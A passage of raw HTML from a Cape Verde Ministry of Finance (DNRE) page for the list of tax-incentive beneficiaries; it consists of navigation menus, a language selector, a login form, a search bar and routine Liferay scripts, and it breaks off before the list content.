portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="94295" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="94319" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Contribuinte </a> </li> <li id="742032" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1314424&amp;redirect=%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768945639669"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1768893684213" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768945639678"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_awdw" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="zogc" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"zogc","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#zogc"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zogc",new Component.default(context,"#zogc"),destroyConfig);else Liferay.component("zogc",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zogc",new Component.default(context,"#zogc"),destroyConfig);else Liferay.component("zogc",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Lista Beneficiários de Incentivos Fiscais - Lista de Beneficiários de Incentivos Fiscais - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" > <div class="entry"> Lista de Beneficiários de Incentivos Fiscais </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Lista Benefeciários de Incentivos Fiscais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right 